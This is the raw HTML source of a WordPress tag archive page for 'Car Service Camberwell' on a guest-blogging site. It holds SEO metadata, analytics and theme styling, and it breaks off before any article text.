

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.blogsdata.com/car-service-camberwell/
body_size: 16471
content:
	<!DOCTYPE html>
		<!--[if IE 8]>
	<html class="ie ie8" lang="en-US"> <![endif]-->
	<!--[if IE 9]>
	<html class="ie ie9" lang="en-US"> <![endif]-->
	<!--[if gt IE 9]><!-->
<html lang="en-US"> <!--<![endif]-->
	<head>
		<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-0QSY8VCE45"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-0QSY8VCE45');
</script>
<meta name="google-site-verification" content="CcLDLQfSF5cCtNfert2HKLbQR_dBHNf3sx0w0uMghQ0" />		<meta charset="UTF-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<link rel="pingback" href="https://www.blogsdata.com/xmlrpc.php"/>

		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Car Service Camberwell Archives - Blogs Data</title>
	<link rel="canonical" href="https://www.blogsdata.com/car-service-camberwell/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Car Service Camberwell Archives - Blogs Data" />
	<meta property="og:url" content="https://www.blogsdata.com/car-service-camberwell/" />
	<meta property="og:site_name" content="Blogs Data" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@guestblogsdata" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.blogsdata.com/car-service-camberwell/","url":"https://www.blogsdata.com/car-service-camberwell/","name":"Car Service Camberwell Archives - Blogs Data","isPartOf":{"@id":"https://www.blogsdata.com/#website"},"primaryImageOfPage":{"@id":"https://www.blogsdata.com/car-service-camberwell/#primaryimage"},"image":{"@id":"https://www.blogsdata.com/car-service-camberwell/#primaryimage"},"thumbnailUrl":"https://www.blogsdata.com/wp-content/uploads/2022/06/130499081_177829610738800_2060215790485716883_n-scaled.jpg","breadcrumb":{"@id":"https://www.blogsdata.com/car-service-camberwell/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.blogsdata.com/car-service-camberwell/#primaryimage","url":"https://www.blogsdata.com/wp-content/uploads/2022/06/130499081_177829610738800_2060215790485716883_n-scaled.jpg","contentUrl":"https://www.blogsdata.com/wp-content/uploads/2022/06/130499081_177829610738800_2060215790485716883_n-scaled.jpg","width":2560,"height":974},{"@type":"BreadcrumbList","@id":"https://www.blogsdata.com/car-service-camberwell/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.blogsdata.com/"},{"@type":"ListItem","position":2,"name":"Car Service Camberwell"}]},{"@type":"WebSite","@id":"https://www.blogsdata.com/#website","url":"https://www.blogsdata.com/","name":"Blogs Data","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.blogsdata.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Blogs Data &raquo; Feed" href="https://www.blogsdata.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blogs Data &raquo; Comments Feed" href="https://www.blogsdata.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blogs Data &raquo; Car Service Camberwell Tag Feed" href="https://www.blogsdata.com/car-service-camberwell/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='bs-icons-css' href='https://www.blogsdata.com/wp-content/plugins/better-social-counter/includes/libs/better-framework/assets/css/bs-icons.css?ver=3.11.2' type='text/css' media='all' />
<link rel='stylesheet' id='better-social-counter-css' href='https://www.blogsdata.com/wp-content/plugins/better-social-counter/css/style.min.css?ver=1.13.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.blogsdata.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpcf7-redirect-script-frontend-css' href='https://www.blogsdata.com/wp-content/plugins/wpcf7-redirect/build/assets/frontend-script.css?ver=2c532d7e2be36f6af233' type='text/css' media='all' />
<link rel='stylesheet' id='bf-slick-css' href='https://www.blogsdata.com/wp-content/plugins/better-social-counter/includes/libs/better-framework/assets/css/slick.min.css?ver=3.11.2' type='text/css' media='all' />
<link rel='stylesheet' id='meks-author-widget-css' href='https://www.blogsdata.com/wp-content/plugins/meks-smart-author-widget/css/style.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='pretty-photo-css' href='https://www.blogsdata.com/wp-content/plugins/better-social-counter/includes/libs/better-framework/assets/css/pretty-photo.min.css?ver=3.11.2' type='text/css' media='all' />
<link rel='stylesheet' id='theme-libs-css' href='https://www.blogsdata.com/wp-content/themes/publisher/css/theme-libs.min.css?ver=7.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://www.blogsdata.com/wp-content/plugins/better-social-counter/includes/libs/better-framework/assets/css/font-awesome.min.css?ver=3.11.2' type='text/css' media='all' />
<link rel='stylesheet' id='publisher-css' href='https://www.blogsdata.com/wp-content/themes/publisher/style-7.7.0.min.css?ver=7.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='publisher-child-css' href='https://www.blogsdata.com/wp-content/themes/blogsdata/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='better-framework-main-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto:400,700,500,400italic&#038;display=swap' type='text/css' media='all' />
<script type="text/javascript" src="https://www.blogsdata.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.blogsdata.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.blogsdata.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.blogsdata.com/wp-json/wp/v2/tags/2452" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.blogsdata.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="publication-media-verification"content="a1e0c0cdbe424217b8608d384e7d39f2">
 <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "Organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https:\/\/www.blogsdata.com\/wp-content\/uploads\/2020\/07\/logo-color.svg"
    },
    "url": "https:\/\/www.blogsdata.com\/",
    "name": "Blogs Data",
    "description": ""
}</script>
<script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WebSite",
    "name": "Blogs Data",
    "alternateName": "",
    "url": "https:\/\/www.blogsdata.com\/"
}</script>
<link rel='stylesheet' id='7.7.0-1767000731' href='https://www.blogsdata.com/wp-content/bs-booster-cache/f7816753e22aaba1f9c6790d9b6f7e6e.css' type='text/css' media='all' />
<link rel="icon" href="https://www.blogsdata.com/wp-content/uploads/2020/07/cropped-favicon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.blogsdata.com/wp-content/uploads/2020/07/cropped-favicon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.blogsdata.com/wp-content/uploads/2020/07/cropped-favicon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.blogsdata.com/wp-content/uploads/2020/07/cropped-favicon-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.page-id-14 .single-page-content>.featured {
    display: none !important;
}

.page-id-17 .col-sm-8.content-column, .page-id-18 .col-sm-8.content-column{
    width: 100% !important;
}

.page-id-17 .wrapper-sticky, .page-id-18 .wrapper-sticky{
    display: none !important;
}

.site-header.header-style-8 .header-inner nav#menu-main .search-container.close i.fa.fa-search{
	font-size: 30px !important;
}

.site-header.header-style-8 .main-menu-container.search-open .search-container {
    width: 25% !important;
}

.site-header.header-style-5 .main-menu-container.search-open .main-menu.menu, .site-header.header-style-6 .main-menu-container.search-open .main-menu.menu, .site-header.header-style-8 .main-menu-container.search-open .main-menu.menu {
    opacity: 1 !important;
}
nav#menu-main .section-links {
    display: none;
}
.site-header .search-container .search-box .search-form .search-field {
    background: #fff;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	</head>

<body class="archive tag tag-car-service-camberwell tag-2452 wp-theme-publisher wp-child-theme-blogsdata bs-theme bs-publisher bs-publisher-clean-magazine active-light-box active-top-line ltr close-rh page-layout-2-col-right full-width active-sticky-sidebar main-menu-sticky-smart active-ajax-search  wpb-js-composer js-comp-ver-6.2.0 vc_responsive bs-ll-a" dir="ltr">
		<div class="main-wrap content-main-wrap">
			<header id="header" class="site-header header-style-8 full-width stretched" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
				<div class="content-wrap">
			<div class="container">
				<div class="header-inner clearfix">
					<div id="site-branding" class="site-branding">
	<p  id="site-title" class="logo h1 img-logo">
	<a href="https://www.blogsdata.com/" itemprop="url" rel="home">
					<img id="site-logo" src="https://www.blogsdata.com/wp-content/uploads/2020/07/logo-color.svg"
			     alt="Blogsdata"  />

			<span class="site-title">Blogsdata - </span>
				</a>
</p>
</div><!-- .site-branding -->
<nav id="menu-main" class="menu main-menu-container  show-search-item menu-actions-btn-width-1" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
			<div class="menu-action-buttons width-1">
							<div class="search-container close">
					<span class="search-handler"><i class="fa fa-search"></i></span>

					<div class="search-box clearfix">
						<form role="search" method="get" class="search-form clearfix" action="https://www.blogsdata.com">
	<input type="search" class="search-field"
	       placeholder="Search..."
	       value="" name="s"
	       title="Search for:"
	       autocomplete="off">
	<input type="submit" class="search-submit" value="Search">
</form><!-- .search-form -->
					</div>
				</div>
						</div>
			<ul id="main-navigation" class="main-menu menu bsm-pure clearfix">
		<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-2 better-anim-fade menu-item-19"><a href="https://www.blogsdata.com/business/">Business</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-3 better-anim-fade menu-item-20"><a href="https://www.blogsdata.com/health/">Health</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-4 better-anim-fade menu-item-21"><a href="https://www.blogsdata.com/services/">Services</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-5 better-anim-fade menu-item-22"><a href="https://www.blogsdata.com/education/">Education</a></li>
<li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-6 better-anim-fade menu-item-23"><a href="https://www.blogsdata.com/technology/">Technology</a></li>
<li id="menu-item-24" class="page-item menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-24"><a href="https://www.blogsdata.com/write-for-us/">Write For Us</a></li>
<li id="menu-item-27" class="page-item menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-27"><a href="https://www.blogsdata.com/register/">Register</a></li>
<li id="menu-item-28" class="page-item menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-28"><a href="https://www.blogsdata.com/login/">Login</a></li>
	</ul><!-- #main-navigation -->
</nav><!-- .main-menu-container -->
				</div>
			</div>
		</div>
	</header><!-- .header -->
	<div class="rh-header clearfix light deferred-block-exclude">
		<div class="rh-container clearfix">

			<div class="menu-container close">
				<span class="menu-handler"><span class="lines"></span></span>
			</div><!-- .menu-container -->

			<div class="logo-container rh-img-logo">
				<a href="https://www.blogsdata.com/" itemprop="url" rel="home">
											<img src="https://www.blogsdata.com/wp-content/uploads/2020/07/logo-color.svg"
						     alt="Blogs Data"  />				</a>
			</div><!-- .logo-container -->
		</div><!-- .rh-container -->
	</div><!-- .rh-header -->
<div class="content-wrap">
	<nav role="navigation" aria-label="Breadcrumbs" class="bf-breadcrumb clearfix bc-top-style"><div class="content-wrap"><div class="container bf-breadcrumb-container"><ul class="bf-breadcrumb-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="2" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-begin"><a itemprop="item" href="https://www.blogsdata.com" rel="home"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-end"><span itemprop="name">Car Service Camberwell</span><meta itemprop="item" content="https://www.blogsdata.com/car-service-camberwell/"/><meta itemprop="position" content="2" /></li></ul></div></div></nav>	<main id="content" class="content-container">

		<div class="container layout-2-col layout-2-col-1 layout-right-sidebar layout-bc-before">
			<div class="row main-section">
										<div class="col-sm-8 content-column">
							<section class="archive-title tag-title with-action">
	<div class="pre-title"><span>Browsing Tag</span></div>

	<div class="actions-container">
		<a class="rss-link" href="https://www.blogsdata.com/car-service-camberwell/feed/"><i class="fa fa-rss"></i></a>
	</div>

	<h1 class="page-heading"><span class="h-title">Car Service Camberwell</span></h1>

	</section>
	<div class="listing listing-blog listing-blog-1 clearfix  columns-1">
		<article class="post-3638 type-post format-standard has-post-thumbnail   listing-item listing-item-blog  listing-item-blog-1 main-term-27 bsw-7 ">
		<div class="item-inner clearfix">
							<div class="featured clearfix">
